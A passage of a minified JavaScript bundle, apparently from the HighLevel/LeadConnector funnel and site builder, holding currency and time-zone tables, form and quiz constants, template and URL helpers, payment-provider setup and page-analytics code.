"}},{code:"BM",currency:{symbol:"$",separator:" "}},{code:"BT",currency:{symbol:"₹",separator:" "}},{code:"BO",currency:{symbol:"Bs.",separator:" "}},{code:"BA",currency:{symbol:"КМ",separator:" "}},{code:"BW",currency:{symbol:"P",separator:" "}},{code:"BV",currency:{symbol:"$",separator:" "}},{code:"BR",currency:{symbol:"R$",separator:" "}},{code:"IO",currency:{symbol:"£",separator:" "}},{code:"BN",currency:{symbol:"$",separator:" "}},{code:"BG",currency:{symbol:"лв",separator:" "}},{code:"BF",currency:{symbol:"₣",separator:" "}},{code:"BI",currency:{symbol:"₣",separator:" "}},{code:"KH",currency:{symbol:"៛",separator:" "}},{code:"CM",currency:{symbol:"₣",separator:" "}},{code:"CV",currency:{symbol:"$",separator:" "}},{code:"KY",currency:{symbol:"$",separator:" "}},{code:"CF",currency:{symbol:"₣",separator:" "}},{code:"TD",currency:{symbol:"₣",separator:" "}},{code:"CL",currency:{symbol:"$",separator:" "}},{code:"CN",currency:{symbol:"¥",separator:" "}},{code:"CX",currency:{symbol:"$",separator:" "}},{code:"CC",currency:{symbol:"$",separator:" "}},{code:"CO",currency:{symbol:"$",separator:" "}},{code:"KM",currency:{symbol:"$",separator:" "}},{code:"CG",currency:{symbol:"₣",separator:" "}},{code:"CD",currency:{symbol:"₣",separator:" "}},{code:"CK",currency:{symbol:"$",separator:" "}},{code:"CR",currency:{symbol:"₡",separator:" "}},{code:"CI",currency:{symbol:"₣",separator:" "}},{code:"HR",currency:{symbol:"Kn",separator:" "}},{code:"CU",currency:{symbol:"$",separator:" "}},{code:"CY",currency:{symbol:"€",separator:" "}},{code:"CZ",currency:{symbol:"Kč",separator:" "}},{code:"DK",currency:{symbol:"kr",separator:" "}},{code:"DJ",currency:{symbol:"₣",separator:" "}},{code:"DM",currency:{symbol:"$",separator:" "}},{code:"DO",currency:{symbol:"$",separator:" "}},{code:"EC",currency:{symbol:"$",separator:" "}},{code:"EG",currency:{symbol:"£",separator:" "}},{code:"SV",currency:{symbol:"$",separator:" "}},{code:"GQ",currency:{symbol:"₣",separator:" "}},{code:"ER",currency:{symbol:"Nfk",separator:" "}},{code:"EE",currency:{symbol:"€",separator:" "}},{code:"ET",currency:{symbol:"$",separator:" "}},{code:"FK",currency:{symbol:"£",separator:" "}},{code:"FO",currency:{symbol:"$",separator:" "}},{code:"FJ",currency:{symbol:"$",separator:" "}},{code:"FI",currency:{symbol:"€",separator:" "}},{code:"FR",currency:{symbol:"€",separator:" "}},{code:"GF",currency:{symbol:"₣",separator:" "}},{code:"PF",currency:{symbol:"₣",separator:" "}},{code:"TF",currency:{symbol:"$",separator:" "}},{code:"GA",currency:{symbol:"₣",separator:" "}},{code:"GM",currency:{symbol:"D",separator:" "}},{code:"GE",currency:{symbol:"ლ",separator:" "}},{code:"GH",currency:{symbol:"₵",separator:" "}},{code:"GI",currency:{symbol:"£",separator:" "}},{code:"GR",currency:{symbol:"€",separator:" "}},{code:"GL",currency:{symbol:"kr",separator:" "}},{code:"GD",currency:{symbol:"$",separator:" "}},{code:"GP",currency:{symbol:"$",separator:" "}},{code:"GU",currency:{symbol:"$",separator:" "}},{code:"GT",currency:{symbol:"Q",separator:" "}},{code:"GG",currency:{symbol:"$",separator:" "}},{code:"GN",currency:{symbol:"₣",separator:" "}},{code:"GW",currency:{symbol:"₣",separator:" "}},{code:"GY",currency:{symbol:"$",separator:" "}},{code:"HT",currency:{symbol:"$",separator:" "}},{code:"HM",currency:{symbol:"$",separator:" "}},{code:"VA",currency:{symbol:"$",separator:" "}},{code:"HN",currency:{symbol:"L",separator:" "}},{code:"HU",currency:{symbol:"Ft",separator:" "}},{code:"IS",currency:{symbol:"Kr",separator:" "}},{code:"IN",currency:{symbol:"₹",separator:","}},{code:"ID",currency:{symbol:"Rp",separator:" "}},{code:"IR",currency:{symbol:"﷼",separator:" "}},{code:"IQ",currency:{symbol:"ع.د",separator:" "}},{code:"IM",currency:{symbol:"$",separator:" "}},{code:"IL",currency:{symbol:"₪",separator:" "}},{code:"JM",currency:{symbol:"$",separator:" "}},{code:"JP",currency:{symbol:"¥",separator:" "}},{code:"JE",currency:{symbol:"$",separator:" "}},{code:"JO",currency:{symbol:"د.ا",separator:" "}},{code:"KZ",currency:{symbol:"〒",separator:" "}},{code:"KI",currency:{symbol:"$",separator:" "}},{code:"KP",currency:{symbol:"₩",separator:" "}},{code:"KR",currency:{symbol:"₩",separator:" "}},{code:"KW",currency:{symbol:"د.ك",separator:" "}},{code:"KG",currency:{symbol:"Som",separator:" "}},{code:"LA",currency:{symbol:"$",separator:" "}},{code:"LV",currency:{symbol:"€",separator:" "}},{code:"LB",currency:{symbol:"ل.ل",separator:" "}},{code:"LS",currency:{symbol:"L",separator:" "}},{code:"LR",currency:{symbol:"$",separator:" "}},{code:"LY",currency:{symbol:"ل.د",separator:" "}},{code:"LI",currency:{symbol:"$",separator:" "}},{code:"LT",currency:{symbol:"€",separator:" "}},{code:"LU",currency:{symbol:"€",separator:" "}},{code:"MO",currency:{symbol:"P",separator:" "}},{code:"MK",currency:{symbol:"ден",separator:" "}},{code:"MG",currency:{symbol:"$",separator:" "}},{code:"MW",currency:{symbol:"MK",separator:" "}},{code:"MY",currency:{symbol:"RM",separator:" "}},{code:"MV",currency:{symbol:"ރ.",separator:" "}},{code:"ML",currency:{symbol:"₣",separator:" "}},{code:"MT",currency:{symbol:"€",separator:" "}},{code:"MH",currency:{symbol:"$",separator:" "}},{code:"MQ",currency:{symbol:"$",separator:" "}},{code:"MR",currency:{symbol:"UM",separator:" "}},{code:"MU",currency:{symbol:"₨",separator:" "}},{code:"YT",currency:{symbol:"$",separator:" "}},{code:"MX",currency:{symbol:"$",separator:" "}},{code:"FM",currency:{symbol:"$",separator:" "}},{code:"MD",currency:{symbol:"L",separator:" "}},{code:"MC",currency:{symbol:"€",separator:" "}},{code:"MN",currency:{symbol:"₮",separator:" "}},{code:"ME",currency:{symbol:"€",separator:" "}},{code:"MS",currency:{symbol:"$",separator:" "}},{code:"MA",currency:{symbol:"د.م.",separator:" "}},{code:"MZ",currency:{symbol:"MTn",separator:" "}},{code:"MM",currency:{symbol:"K",separator:" "}},{code:"NA",currency:{symbol:"$",separator:" "}},{code:"NR",currency:{symbol:"$",separator:" "}},{code:"NP",currency:{symbol:"Rs",separator:" "}},{code:"NL",currency:{symbol:"€",separator:" "}},{code:"AN",currency:{symbol:"€",separator:" "}},{code:"NC",currency:{symbol:"₣",separator:" "}},{code:"NZ",currency:{symbol:"$",separator:" "}},{code:"NI",currency:{symbol:"C$",separator:" "}},{code:"NE",currency:{symbol:"₣",separator:" "}},{code:"NG",currency:{symbol:"₦",separator:" "}},{code:"NU",currency:{symbol:"$",separator:" "}},{code:"NF",currency:{symbol:"$",separator:" "}},{code:"MP",currency:{symbol:"$",separator:" "}},{code:"NO",currency:{symbol:"kr",separator:" "}},{code:"OM",currency:{symbol:"ر.ع.",separator:" "}},{code:"PK",currency:{symbol:"Rs",separator:" "}},{code:"PW",currency:{symbol:"$",separator:" "}},{code:"PS",currency:{symbol:"₪",separator:" "}},{code:"PA",currency:{symbol:"B/.",separator:" "}},{code:"PG",currency:{symbol:"K",separator:" "}},{code:"PY",currency:{symbol:"₲",separator:" "}},{code:"PE",currency:{symbol:"S/.",separator:" "}},{code:"PN",currency:{symbol:"$",separator:" "}},{code:"PL",currency:{symbol:"zł",separator:" "}},{code:"PT",currency:{symbol:"€",separator:" "}},{code:"PR",currency:{symbol:"$",separator:" "}},{code:"QA",currency:{symbol:"ر.ق",separator:" "}},{code:"RE",currency:{symbol:"$",separator:" "}},{code:"RO",currency:{symbol:"L",separator:" "}},{code:"RU",currency:{symbol:"р.",separator:" "}},{code:"RW",currency:{symbol:"₣",separator:" "}},{code:"SH",currency:{symbol:"£",separator:" "}},{code:"KN",currency:{symbol:"$",separator:" "}},{code:"LC",currency:{symbol:"$",separator:" "}},{code:"PM",currency:{symbol:"$",separator:" "}},{code:"VC",currency:{symbol:"$",separator:" "}},{code:"WS",currency:{symbol:"$",separator:" "}},{code:"SM",currency:{symbol:"€",separator:" "}},{code:"ST",currency:{symbol:"Db",separator:" "}},{code:"SA",currency:{symbol:"ر.س",separator:" "}},{code:"SN",currency:{symbol:"₣",separator:" "}},{code:"RS",currency:{symbol:"din",separator:" "}},{code:"SC",currency:{symbol:"Rs",separator:" "}},{code:"SL",currency:{symbol:"Le",separator:" "}},{code:"SG",currency:{symbol:"$",separator:" "}},{code:"SK",currency:{symbol:"€",separator:" "}},{code:"SI",currency:{symbol:"€",separator:" "}},{code:"SB",currency:{symbol:"$",separator:" "}},{code:"SO",currency:{symbol:"Sh",separator:" "}},{code:"ZA",currency:{symbol:"R",separator:" "}},{code:"GS",currency:{symbol:"$",separator:" "}},{code:"ES",currency:{symbol:"€",separator:" "}},{code:"LK",currency:{symbol:"Rs",separator:" "}},{code:"SD",currency:{symbol:"£",separator:" "}},{code:"SR",currency:{symbol:"$",separator:" "}},{code:"SJ",currency:{symbol:"$",separator:" "}},{code:"SZ",currency:{symbol:"L",separator:" "}},{code:"SE",currency:{symbol:"kr",separator:" "}},{code:"CH",currency:{symbol:"₣",separator:" "}},{code:"SY",currency:{symbol:"ل.س",separator:" "}},{code:"TW",currency:{symbol:"$",separator:" "}},{code:"TJ",currency:{symbol:"ЅМ",separator:" "}},{code:"TZ",currency:{symbol:"Sh",separator:" "}},{code:"TH",currency:{symbol:"฿",separator:" "}},{code:"TL",currency:{symbol:"$",separator:" "}},{code:"TG",currency:{symbol:"₣",separator:" "}},{code:"TK",currency:{symbol:"$",separator:" "}},{code:"TO",currency:{symbol:"T$",separator:" "}},{code:"TT",currency:{symbol:"$",separator:" "}},{code:"TN",currency:{symbol:"د.ت",separator:" "}},{code:"TR",currency:{symbol:"₤",separator:" "}},{code:"TM",currency:{symbol:"m",separator:" "}},{code:"TC",currency:{symbol:"$",separator:" "}},{code:"TV",currency:{symbol:"$",separator:" "}},{code:"UG",currency:{symbol:"Sh",separator:" "}},{code:"UA",currency:{symbol:"₴",separator:" "}},{code:"AE",currency:{symbol:"د.إ",separator:" "}},{code:"UM",currency:{symbol:"$",separator:" "}},{code:"UY",currency:{symbol:"$",separator:" "}},{code:"UZ",currency:{symbol:"Sum",separator:" "}},{code:"VU",currency:{symbol:"Vt",separator:" "}},{code:"VE",currency:{symbol:"Bs F",separator:" "}},{code:"VN",currency:{symbol:"₫",separator:" "}},{code:"VG",currency:{symbol:"$",separator:" "}},{code:"VI",currency:{symbol:"$",separator:" "}},{code:"WF",currency:{symbol:"₣",separator:" "}},{code:"EH",currency:{symbol:"$",separator:" "}},{code:"YE",currency:{symbol:"﷼",separator:" "}},{code:"ZM",currency:{symbol:"ZK",separator:" "}},{code:"ZW",currency:{symbol:"$",separator:" "}}],o3=["Etc/GMT+12","Pacific/Midway","Pacific/Honolulu","America/Juneau","US/Alaska","America/Dawson","America/Los_Angeles","America/Phoenix","America/Tijuana","US/Arizona","America/Belize","America/Boise","America/Chihuahua","America/Denver","America/Edmonton","America/Guatemala","America/Managua","America/Regina","Canada/Saskatchewan","US/Mountain","America/Bahia_Banderas","America/Bogota","America/Cancun","America/Chicago","America/Mexico_City","US/Central","America/Caracas","America/Detroit","America/Indiana/Indianapolis","America/Louisville","America/Manaus","America/New_York","America/Santiago","America/Santo_Domingo","America/Toronto","US/East-Indiana","US/Eastern","America/Argentina/Buenos_Aires","America/Glace_Bay","America/Montevideo","America/Sao_Paulo","Canada/Atlantic","America/St_Johns","Canada/Newfoundland","America/Godthab","America/Noronha","Etc/GMT+2","Atlantic/Cape_Verde","Atlantic/Azores","UTC","Africa/Algiers","Africa/Casablanca","Africa/Lagos","Atlantic/Canary","Europe/London","Africa/Cairo","Africa/Harare","Europe/Amsterdam","Europe/Belgrade","Europe/Brussels","Europe/Madrid","Europe/Oslo","Europe/Sarajevo","Africa/Nairobi","Asia/Amman","Asia/Baghdad","Asia/Beirut","Asia/Jerusalem","Asia/Kuwait","Asia/Qatar","Europe/Athens","Europe/Bucharest","Europe/Helsinki","Europe/Moscow","Turkey","Asia/Baku","Asia/Dubai","Asia/Kabul","Asia/Tehran","Asia/Karachi","Asia/Yekaterinburg","Asia/Colombo","Asia/Kolkata","Asia/Calcutta","Asia/Kathmandu","Asia/Almaty","Asia/Dhaka","Asia/Rangoon","Asia/Bangkok","Asia/Krasnoyarsk","Asia/Irkutsk","Asia/Kuala_Lumpur","Asia/Shanghai","Asia/Taipei","Australia/Perth","Asia/Seoul","Asia/Tokyo","Asia/Yakutsk","Australia/Adelaide","Australia/Darwin","Asia/Vladivostok","Australia/Brisbane","Australia/Canberra","Australia/Hobart","Australia/Sydney","Pacific/Guam","Asia/Magadan","Pacific/Auckland","Pacific/Fiji","Pacific/Tongatapu"],s3={dotSize:(.5+2.5)/2,minWidth:.5,maxWidth:2.5,throttle:16,minDistance:5,backgroundColor:"rgba(0,0,0,0)",penColor:"#505050",velocityFilterWeight:.7,onBegin:function(){},onEnd:function(){}},i3="0F0F10",a3=["image/png","image/jpeg","image/svg+xml"],c3={top:0,bottom:0,left:0,right:0},l3={horizontal:0,vertical:0,blur:0,spread:0,color:"FFFFFF"},u3={ONE_COLUMN:1,TWO_COLUMN:2,SINGLE_LINE:3,MOBILE_VIEW_WIDTH:649},f3=e=>e?"@import url('https://fonts.bunny.net/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');":"@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');",d3=["RADIO","SINGLE_OPTIONS"],p3=["CHECKBOX","MULTIPLE_OPTIONS"],Rr={ADDRESS:"address",CITY:"city",COUNTRY:"country",STATE:"state",POSTAL_CODE:"postal_code"},h3=[Rr.ADDRESS,Rr.CITY,Rr.COUNTRY,Rr.STATE,Rr.POSTAL_CODE],m3={CAPTCHA_RETRY:"Please fill captcha to proceed"},g3={PERCENTAGE:"percentage",OUT_OF_10:"out-of-10",ACTUAL_SCORE:"actual-score"},y3=[{name:"star",icon:eS},{name:"thumb",icon:nS},{name:"flag",icon:oS},{name:"heart",icon:iS},{name:"bulb",icon:cS}],_3={ABSOLUTE:"absolute",PERCENTAGE:"percentage",FRACTION:"fraction"},v3=[{label:"None",value:"none",imageUrl:""},{label:"Arrow",value:"arrow",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/arrow.gif"},{label:"Fire",value:"fire",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/fire.gif"},{label:"Plus",value:"plus",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/plusSign.gif"},{label:"Gift Box",value:"giftBox",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/wrappedGift.gif"},{label:"Timer",value:"timer",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/alarmClock.gif"},{label:"Cracker",value:"cracker",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/collision.gif"},{label:"Snack",value:"snack",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/bellhopbell.gif"},{label:"Party Balloon",value:"partyBalloon",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/balloon.gif"},{label:"Flash",value:"flash",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/electricity.gif"},{label:"Money",value:"money",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/moneyWithWings.gif"},{label:"Space Shuttle",value:"spaceShuttle",imageUrl:"https://stcdn.leadconnectorhq.com/forms/gifs/rocket.gif"}],b3={once:{label:"Once",value:"once"},day:{label:"Daily",value:"day"},week:{label:"Weekly",value:"week"},month:{label:"Monthly",value:"month"},year:{label:"Yearly",value:"year"}},uS=e=>(console.log("quiz_tags",e),{highest_category_name:e.highestScoreCategory.highestScoreCategory,lowest_category_name:e.lowestScoreCategory.lowestScoreCategory,lowest_category_score:e.lowestScoreCategory.lowestScore,highest_category_score:e.highestScoreCategory.highestScore}),fS=window.setInterval,dS=e=>!!(e&&e.indexOf("{{")>-1&&e.indexOf("}}")>-1),E3=(e,t)=>{const n=(r,o)=>{var i,a,c;const s=(c=(a=e==null?void 0:e.href)==null?void 0:a.substring(((i=e==null?void 0:e.href)==null?void 0:i.indexOf(r))+r.length))==null?void 0:c.split("/");if(s.length>o||(s==null?void 0:s[0])==="")throw Yn({statusCode:404,statusMessage:"Sorry, we can't find the page you were looking for",fatal:!0});return!0};switch(t){case"/b/":n("/b/",1);break;case"/c/":n("/c/",3);break;default:throw new Error("Invalid slug")}},S3=e=>e.some(t=>t.type==="store"),pS=()=>je().public.baseUrl,hS=(e,t)=>t+`/google/calendar/add-event/${e}`,mS=(e,t)=>t+`/google/calendar/get-ics/${e}`,bu=e=>e?new He.SafeString(e):"",gS=()=>{const e=je(),t=e.public.NODE_ENV==="production"?"https://app.gohighlevel.com":e.public.NODE_ENV==="dev"?"http://localhost:8080":"https://staging.gohighlevel.com";if(typeof localStorage<"u"){const n=localStorage.getItem("ln_url");return bu(n||t)}return""},yS=()=>{const e=ct(),t=po(),n=so(),r=t.query,o=Sp(e.value.locationId);let s={};o&&(s=o);let i={};o&&"appointment"in o&&(i=o.appointment,delete o.appointment);const a=Ep("wl")||pS();return{...n,...r,contact:s,appointment:{...i,add_to_google_calendar:hS(i.id,a),add_to_ical_outlook:mS(i.id,a)},hl_login_url:gS(),right_now:so().right_now}},Eu=e=>{let t=e;if(!dS(e))return t;try{t=He.compile(t)(yS())}catch(n){t=e,console.error(n)}return t},Tp=["entranceAnimation"],ia={animationScale:1,animationDuration:1,animationDelay:0,animationEasing:"linear"},w3=e=>{if(!e||!e.class)return"";let{class:t}=e;const{customClass:n}=e.extra;return t=Object.keys(t).filter(i=>{var a,c;return Tp.includes(i)?!((c=(a=t[i])==null?void 0:a.value)!=null&&c.includes("animated")):!(i in ia)}).reduce((i,a)=>(i[a]=t[a],i),{}),Object.values({...t,...n&&n.value}).map(i=>{if(typeof i=="string")return i;if(typeof i=="object"){const{value:a}=i;return a}}).join(" ")},C3=e=>{var i,a;if(!e||!e.class)return"";let{class:t}=e;if(Object.keys(ia).some(c=>{var f;const u=(f=t[c])==null?void 0:f.value,l=ia[c];return u!==void 0&&u!==l})){const c=(i=t.entranceAnimation)==null?void 0:i.value;if(!c)return"";const u=(a=c.split(" ").pop())==null?void 0:a.replace("animate__","");return u?`animate__animated animate__${u}-${e.id}`:""}return t=Object.keys(t).filter(c=>Tp.includes(c)).reduce((c,u)=>(c[u]=t[u],c),{}),Object.values({...t}).map(c=>{if(typeof c=="string")return c;if(typeof c=="object"){const{value:u}=c;return u}}).join(" ")};function P3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="none")})}function L3(e){e==null||e.forEach(t=>{const n=document.getElementById(t);n&&(n.style.display="block")})}function _S(e){return e?["fade","slide","bounce","flip","roll","zoom","lightSpeed"].some(n=>e.includes(n)):!1}const T3=(e,t=!1)=>{const{domain:n,pageUrl:r,fingerprint:o,eventType:s,fullUrl:i}=e,a=ct(),c={domainName:n,pageUrl:r,eventType:s,fullUrl:i,fingerprint:o,funnelId:a.value.funnelId,stepId:a.value.stepId,pageId:a.value.funnelPageId,locationId:a.value.locationId,pageType:a.value.pageType,pageName:a.value.pageName,sp_referer:e==null?void 0:e.sp_referer,haveBlogWidget:a.value.haveBlogWidget,webinarSessionId:e==null?void 0:e.webinarSessionId,sessionStart:e==null?void 0:e.sessionStart,sessionEnd:e==null?void 0:e.sessionEnd,timeSpentMs:e==null?void 0:e.timeSpentMs,scrollDepthPercent:e==null?void 0:e.scrollDepthPercent,referrer:e==null?void 0:e.referrer};try{return t?sa.createFunnelPageEvent(c,!0):Gd("fingerprint",()=>sa.createFunnelPageEvent(c))}catch{console.error("funnel event error")}},Ap=e=>{function t(n){return!!(n&&!n.startsWith("#")&&!n.toLowerCase().startsWith("tel:")&&!n.toLowerCase().startsWith("sms:")&&!n.toLowerCase().startsWith("mailto:")&&!/^https?:/.test(n))}return t(e)&&(e=`https://${e}`),e};function A3({url:e}){const t=ct();e=Ap(e);let n=t.value.locationId;const r=Sp(n);return r&&(e=vS(e,r)),e}const R3=({url:e,newTab:t},n)=>{e=Ap(e),ct(),t?window.open(e,"_blank"):window.location.href=e};function O3({funnelSteps:e,stepId:t,funnelNextStep:n}){if(t)return e.find(r=>r.value===t)||{};if(n)return e.find(r=>r.url===n)||{}}const k3=(e,t)=>{const n=fS(function(){e.style.opacity||(e.style.opacity=1),e.style.opacity>0?e.style.opacity-=.1:clearInterval(n)},t)},I3=(e,t)=>{try{let n=AE;t&&(n=TE);const r=["Arial","Helvetica Neue"],o=e.filter(i=>!r.includes(i)),s=o.reduce((i,a,c)=>(o.length!==c+1?i=i+`${a}:400,700|`:i=i+`${a}:400,700&display=swap`,i),"");return s?encodeURI(`${n}?family=`+s):""}catch(n){console.error(n)}},N3=e=>{try{if(!(e!=null&&e.length))return"";const t=e.map(r=>`@font-face {
        font-family: "${XE(r)}";
        src: url('${bS(r.url)}') format('${ZE(r.format)}');
        font-display: swap;
      }`).join(`

`);return`data:text/css;charset=utf-8,${encodeURIComponent(t)}`}catch(t){return console.error("Error generating custom fonts CSS:",t),""}},x3=e=>{const{title:t,description:n,author:r,image:o,keywords:s,type:i,customMeta:a,isPreviewUrl:c}=e,u=[];if(t&&(u.push(ot("title",t,!0)),u.push(ot("og:title",t))),n&&(u.push(ot("description",n,!0)),u.push(ot("og:description",n))),r&&(u.push(ot("author",r,!0)),u.push(ot("og:author",r))),o&&(u.push(ot("image",o,!0)),u.push(ot("og:image",o))),s&&(u.push(ot("keywords",s,!0)),u.push(ot("og:keywords",s))),i&&(u.push(ot("og:type",i)),u.push(ot("twitter:type",i))),a){const l=a.map(f=>{const p=f&&f.name&&f.name.trim();return["google-site-verification","facebook-domain-verification","p:domain_verify","msvalidate.01"].includes(p)?f:p==="robots"?ot(f.name,f.content,!0):ot(f.name,f.content)});u.push(...l)}return c&&u.push(ot("robots","noindex",!0)),u};function ot(e,t,n=!1){return n?{name:e,content:t}:{property:e,content:t}}function Rp(e){return e?{appointment:e.appointment}:{appointment:{}}}function nc(e){const t=e&&typeof e=="object"?e:{};let n={contact:{}};return lS.forEach(r=>{Object.prototype.hasOwnProperty.call(t,r)&&t[r]&&(n.contact[r]=t[r],delete t[r])}),n.contact.name||(n.contact.name=t.full_name||"",Object.prototype.hasOwnProperty.call(t,"full_name")&&delete t.full_name),n.contact.address1||(n.contact.address1=t.address1||"",Object.prototype.hasOwnProperty.call(t,"address1")&&delete t.address1),Object.keys(t).forEach(r=>{n.contact[r]=t[r]}),n}const vS=(e,t)=>{let n=e;try{const r=nc(t),s={...so(),...r};n=He.compile(e)(s)}catch(r){console.error(r)}return n=n==null?void 0:n.replace(/&#x27;/g,"'"),n},rc=e=>e.indexOf("http://")===0||e.indexOf("https://")===0,D3=e=>{try{if(e||(window.top.location.href=""),e.toLowerCase().startsWith("mailto:")||e.toLowerCase().startsWith("sms:")||e.toLowerCase().startsWith("tel:")){window.location.href=e;return}let t=e;rc(e)||(t=`https://${e}`);let n;try{n=new URL(t)}catch(o){console.error("Failed to construct url: ",o),window.top.location.href=""}if(!n)return;const r=new URLSearchParams(window.location.search);for(const[o,s]of r)n.searchParams.has(o)||n.searchParams.append(o,s);window.top.location.href=n.href}catch(t){return console.error(t),e}},M3=(e,t)=>{let n=e;try{const r=nc(t),o=Rp(t),i={...so(),...r,...o};n=He.compile(e)(i)}catch(r){console.error(r)}return n},F3=(e,t,n)=>{let r=e;try{const o=nc(t),s=uS(n),i=Rp(t),c={...so(),...o,quiz_tags:s,...i};let u=JSON.stringify(e);r=JSON.parse(He.compile(u)(c))}catch(o){console.error(o)}return r};function H3(e,t){let n=document,r="script",o=n.createElement(r),s=n.getElementsByTagName(r)[0];o.src="https://"+e,t&&o.addEventListener("load",function(i){t(null,i)},!1),s.parentNode.insertBefore(o,s)}function $3(){const e=As("tr",{maxAge:900,path:"/"});return e.value||(e.value=xE()),e.value}function bS(e){if(typeof e!="string")return"";const t=je(),n="https://storage.googleapis.com",r=t.public.NODE_ENV==="production"?"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o":"https://firebasestorage.googleapis.com/v0/b/highlevel-staging.appspot.com/o",o=t.public.NODE_ENV==="production"?`${n}/highlevel-backend.appspot.com`:`${n}/highlevel-staging.appspot.com`,s=t.public.NODE_ENV==="production"?`${n}/msgsndr`:`${n}/ghl-test`,i={[r]:t.public.STORAGE_API_URL1_CDN,[o]:t.public.STORAGE_API_URL1_CDN,[s]:t.public.STORAGE_API_URL2_CDN,[t.public.OLD_STORAGE_API_URL1_CDN]:t.public.STORAGE_API_URL1_CDN,[t.public.OLD_STORAGE_API_URL2_CDN]:t.public.STORAGE_API_URL2_CDN},a=Object.keys(i).filter(c=>e.indexOf(c)!==-1);return a.length?e.replace(a[0],i[a[0]]):e}function U3(e){return e&&e.indexOf("https://")===-1&&!e.toLowerCase().startsWith("mailto:")&&!e.toLowerCase().startsWith("tel:")&&!e.toLowerCase().startsWith("sms:")?`https://${e}`:e}async function B3(e,t){var n,r,o,s,i,a,c,u;if(t.value.paymentProviderDetails=e==null?void 0:e.defaultPaymentProvider,e!=null&&e.defaultPaymentProvider){const l=e==null?void 0:e.defaultPaymentProvider;((l==null?void 0:l.provider)===wt.NMI||(l==null?void 0:l.provider)===wt.WHITE_LABEL&&(l==null?void 0:l.whiteLabelProvider)===wt.NMI)&&(t.value.nmiMerchantGatewayId=(n=l==null?void 0:l.providerConfig)==null?void 0:n.merchantGatewayId),(l.provider===wt.AUTHORIZE_NET||l.provider===wt.WHITE_LABEL&&l.whiteLabelProvider===wt.AUTHORIZE_NET)&&(t.value.merchantLoginId=(r=l==null?void 0:l.providerConfig)==null?void 0:r.merchantLoginId),l.provider===wt.SQUARE&&(t.value.squareMerchantGatewayId=(o=l==null?void 0:l.providerConfig)==null?void 0:o.merchantGatewayId),(l==null?void 0:l.provider)===wt.STRIPE&&(t.value.stripePublishableKey=(s=l==null?void 0:l.providerConfig)==null?void 0:s.publishableKey,t.value.stripeAccountId=(i=l==null?void 0:l.providerConfig)==null?void 0:i.accountId),(l==null?void 0:l.provider)===wt.CUSTOM_PROVIDER&&(t.value.customProviderAvailable=!!((a=l==null?void 0:l.providerConfig)!=null&&a.publishableKey),t.value.customProviderPublishableKey=(c=l==null?void 0:l.providerConfig)==null?void 0:c.publishableKey),(l==null?void 0:l.provider)===wt.ADYEN&&(t.value.adyenMerchantGatewayId=(u=l==null?void 0:l.providerConfig)==null?void 0:u.merchantAccountId)}return await new Promise(l=>setTimeout(l,100)),Promise.resolve(!0)}async function V3(e,t){var n,r;return e!=null&&e.expressPaymentProvider&&(t.value.paypalPublishableKey=(r=(n=e==null?void 0:e.expressPaymentProvider)==null?void 0:n.providerConfig)==null?void 0:r.paypalPublishableKey),await new Promise(o=>setTimeout(o,100)),Promise.resolve(!0)}function Op(e){return`_address_${e}`}function ES(e,t){return t==="ecom"||t==="store_upsell"?`_pl_ecom_${e}`:t==="v1"?`_pl_v1_${e}`:`_pl_${e}`}function j3(e,t){const n=Op(e);tc(n,JSON.stringify(t))}function W3(e){const t=Op(e);localStorage.removeItem(t)}function K3(e,t,n){const r=ES(e,n);tc(r,JSON.stringify(t))}function G3(e){return!e||e==="undefined"}function Y3(){return Intl.DateTimeFormat().resolvedOptions().timeZone}function J3(){const e=new Date().toString().match(/([A-Z]+[\+-][0-9]{2})([0-9]{2})/);return e?`(${e[1]}:${e[2]})`:""}function z3(e){var n,r,o,s,i,a,c,u,l,f,p;const t=((n=e==null?void 0:e.response)==null?void 0:n.msg)||((r=e==null?void 0:e.data)==null?void 0:r.message)||((o=e==null?void 0:e.data)==null?void 0:o.msg)||((i=(s=e==null?void 0:e.response)==null?void 0:s.data)==null?void 0:i.message)||((c=(a=e==null?void 0:e.response)==null?void 0:a.data)==null?void 0:c.msg)||((l=(u=e==null?void 0:e.response)==null?void 0:u._data)==null?void 0:l.message)||((p=(f=e==null?void 0:e.response)==null?void 0:f._data)==null?void 0:p.msg)||(e==null?void 0:e.message)||"Something went wrong! Please try again.";return Array.isArray(t)?t.join(", "):t}const X3=()=>navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/Android/i),Z3=()=>window.innerWidth<500,Q3=()=>{let e=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return e()+"-"+e()},q3=e=>e.replace(/<[^>]+>/g,""),Jn=()=>{const e=ct(),t=po(),n=e.value.domain,r=e.value.pageUrl;return n&&r?`${r==="/"?"":r}`:t.path};function Sr(e){const t=e.split("/");return t.includes("v2")||t.includes("preview")}const eC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e.urlSlug}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e.urlSlug}`:`post/${e.urlSlug}`}},tC=e=>{var r;let t=Jn();const n=ct();if(Sr(t))return`/v2/preview/${n.value.blogData&&n.value.blogData["blog-content"]}/post/${e}`;{let o=(r=n==null?void 0:n.value)==null?void 0:r.domain;rc(o)||(o=`https://${o}`);const s=new URL(o);return s?`${s.origin}/post/${e}`:`post/${e}`}},nC=(e,t=null)=>{let n=Jn();const r=ct();return Sr(n)?`/v2/preview/${r.value.blogData&&r.value.blogData["blog-post"]}/category/${e.urlSlug}`:t?`${t}/category/${e.urlSlug}`:`${r.value.blogPaths&&r.value.blogPaths["blog-post"]}/category/${e.urlSlug}`},rC=(e,t=null)=>{let n=Jn();const r=ct();return 